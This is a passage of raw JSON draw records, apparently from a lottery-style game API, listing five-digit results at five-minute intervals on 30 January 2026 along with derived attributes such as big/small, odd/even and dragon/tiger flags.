09:08:40","preDrawCode":"7,8,8,0,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285110,"preDrawTime":"2026-01-30 09:03:40","preDrawCode":"3,8,6,7,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285109,"preDrawTime":"2026-01-30 08:58:40","preDrawCode":"8,9,8,8,6","sumNum":39,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285108,"preDrawTime":"2026-01-30 08:53:40","preDrawCode":"2,7,3,5,6","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285107,"preDrawTime":"2026-01-30 08:48:40","preDrawCode":"7,5,8,6,1","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285106,"preDrawTime":"2026-01-30 08:43:40","preDrawCode":"0,6,2,0,4","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285105,"preDrawTime":"2026-01-30 08:38:40","preDrawCode":"5,0,5,5,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285104,"preDrawTime":"2026-01-30 08:33:40","preDrawCode":"3,4,6,5,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285103,"preDrawTime":"2026-01-30 08:28:40","preDrawCode":"4,6,7,4,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285102,"preDrawTime":"2026-01-30 08:23:40","preDrawCode":"3,7,9,1,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285101,"preDrawTime":"2026-01-30 08:18:40","preDrawCode":"2,1,8,6,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285100,"preDrawTime":"2026-01-30 08:13:40","preDrawCode":"6,8,1,5,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285099,"preDrawTime":"2026-01-30 08:08:40","preDrawCode":"9,7,1,4,7","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285098,"preDrawTime":"2026-01-30 08:03:40","preDrawCode":"3,9,0,5,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285097,"preDrawTime":"2026-01-30 07:58:40","preDrawCode":"0,8,1,5,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285096,"preDrawTime":"2026-01-30 07:53:40","preDrawCode":"5,0,8,4,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285095,"preDrawTime":"2026-01-30 07:48:40","preDrawCode":"9,9,3,4,7","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285094,"preDrawTime":"2026-01-30 07:43:40","preDrawCode":"1,9,0,1,1","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51285093,"preDrawTime":"2026-01-30 07:38:40","preDrawCode":"5,6,9,6,2","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285092,"preDrawTime":"2026-01-30 07:33:40","preDrawCode":"7,4,2,1,1","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285091,"preDrawTime":"2026-01-30 07:28:40","preDrawCode":"2,1,8,1,3","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285090,"preDrawTime":"2026-01-30 07:23:40","preDrawCode":"0,6,2,8,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285089,"preDrawTime":"2026-01-30 07:18:40","preDrawCode":"6,1,9,2,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285088,"preDrawTime":"2026-01-30 07:13:40","preDrawCode":"7,2,1,1,4","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285087,"preDrawTime":"2026-01-30 07:08:40","preDrawCode":"4,3,7,5,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285086,"preDrawTime":"2026-01-30 07:03:40","preDrawCode":"2,9,3,0,8","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285085,"preDrawTime":"2026-01-30 06:58:40","preDrawCode":"3,1,4,2,8","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285084,"preDrawTime":"2026-01-30 06:53:40","preDrawCode":"2,4,4,7,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285083,"preDrawTime":"2026-01-30 06:48:40","preDrawCode":"1,9,2,4,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285082,"preDrawTime":"2026-01-30 06:43:40","preDrawCode":"7,9,0,4,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285081,"preDrawTime":"2026-01-30 06:38:40","preDrawCode":"7,0,9,0,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285080,"preDrawTime":"2026-01-30 06:33:40","preDrawCode":"4,3,6,9,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285079,"preDrawTime":"2026-01-30 06:28:40","preDrawCode":"3,6,2,2,5","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285078,"preDrawTime":"2026-01-30 06:23:40","preDrawCode":"5,8,5,2,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285077,"preDrawTime":"2026-01-30 06:18:40","preDrawCode":"0,9,4,0,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285076,"preDrawTime":"2026-01-30 06:13:40","preDrawCode":"4,5,9,7,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285075,"preDrawTime":"2026-01-30 06:08:40","preDrawCode":"7,8,9,9,1","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285074,"preDrawTime":"2026-01-30 06:03:40","preDrawCode":"8,7,4,2,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285073,"preDrawTime":"2026-01-30 05:58:40","preDrawCode":"6,0,6,8,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285072,"preDrawTime":"2026-01-30 05:53:40","preDrawCode":"4,6,8,7,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285071,"preDrawTime":"2026-01-30 05:48:40","preDrawCode":"8,7,3,0,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285070,"preDrawTime":"2026-01-30 05:43:40","preDrawCode":"2,6,0,4,0","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285069,"preDrawTime":"2026-01-30 05:38:40","preDrawCode":"5,1,3,4,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285068,"preDrawTime":"2026-01-30 05:33:40","preDrawCode":"9,4,7,7,8","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285067,"preDrawTime":"2026-01-30 05:28:40","preDrawCode":"8,5,0,2,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285066,"preDrawTime":"2026-01-30 05:23:40","preDrawCode":"7,2,0,7,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285065,"preDrawTime":"2026-01-30 05:18:40","preDrawCode":"4,7,9,6,0","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285064,"preDrawTime":"2026-01-30 05:13:40","preDrawCode":"9,1,3,1,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285063,"preDrawTime":"2026-01-30 05:08:40","preDrawCode":"5,8,2,4,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285062,"preDrawTime":"2026-01-30 05:03:40","preDrawCode":"3,6,0,8,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285061,"preDrawTime":"2026-01-30 04:58:40","preDrawCode":"5,6,5,4,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51285060,"preDrawTime":"2026-01-30 04:53:40","preDrawCode":"2,3,6,5,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285059,"preDrawTime":"2026-01-30 04:48:40","preDrawCode":"1,0,7,7,9","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285058,"preDrawTime":"2026-01-30 04:43:40","preDrawCode":"4,4,9,2,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285057,"preDrawTime":"2026-01-30 04:38:40","preDrawCode":"0,1,0,5,9","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285056,"preDrawTime":"2026-01-30 04:33:40","preDrawCode":"4,8,5,1,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285055,"preDrawTime":"2026-01-30 04:28:40","preDrawCode":"7,7,0,5,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285054,"preDrawTime":"2026-01-30 04:23:40","preDrawCode":"2,0,4,0,4","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285053,"preDrawTime":"2026-01-30 04:18:40","preDrawCode":"6,3,5,1,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285052,"preDrawTime":"2026-01-30 04:13:40","preDrawCode":"0,0,4,4,1","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285051,"preDrawTime":"2026-01-30 